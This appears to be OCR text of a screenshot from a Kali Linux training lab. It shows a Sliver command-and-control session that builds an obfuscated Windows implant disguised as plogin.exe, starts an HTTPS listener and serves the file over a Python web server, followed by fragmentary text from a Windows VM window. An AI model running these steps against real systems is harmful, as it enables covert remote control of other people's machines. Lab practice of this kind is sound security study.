 python3
~/Desktop
/austin-tools
kali@kali-virtualbox at Thursday,18-Aug-2022,11:51:21 +0800
> sudo ./sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain recover
[*] Server v1.5.21 - fee6ee8f2d16f247481a61dfc817f0a52bf35f4c
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > jobs
[*] No active jobs
[server] sliver > profiles generate -s /home/kali/Desktop/ScreensaverHijack/plogin.exe implant-http-win-kali
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:38
[*] Implant saved to /home/kali/Desktop/ScreensaverHijack/plogin.exe
[server] sliver >
[server] sliver > implants
Name Implant Type OS/Arch Format Command & Control Debug
==================== ============== =============== ============ =========================== =======
STRIPED_SHIRTDRESS session windows/amd64 EXECUTABLE [1] https://192.168.147.6 false
[server] sliver > https
[*] Starting HTTPS :443 listener ...
[server] sliver >
[*] Successfully started job #1
[server] sliver >
kali@kali-virtualbox at Thursday,18-Aug-2022,11:54:13 +0800
> ls -l | grep plogin.exe
-rwxrwxrwx 1 root root 15705088 Aug 18 11:52 plogin.exe
~/Desktop/ScreensaverHijack
kali@kali-virtualbox at Thursday,18-Aug-2022,11:54:13 +0800
~/Desktop/ScreensaverHijack
kali@kali-virtualbox at Thursday,18-Aug-2022,11:54:26 +0800
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
OffSec-WIN-Austin (base) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
DevCenter
Command Prompt
C:\Windows\Temp>
C:\
PS C:\
Out'
>> Rem
>> Rem
>> Rem
PS C:\
11:53 AM
8/18/2022
3
Shift + Ctrl
64
11
11:54 am
18/8/2022